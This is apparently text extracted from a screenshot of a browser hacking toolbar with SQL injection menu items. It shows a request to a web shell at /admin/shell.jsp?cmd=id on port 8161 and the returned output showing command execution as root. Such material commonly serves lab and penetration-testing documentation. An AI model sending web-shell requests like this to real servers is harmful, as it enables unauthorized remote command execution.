 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY
Load URL
http:// 8161/admin/shell.jsp?cmd=id
Split URL
Execute
Post data Referrer 0xHEX %URL
uid=0(root) gid=0(root) groups=0(root)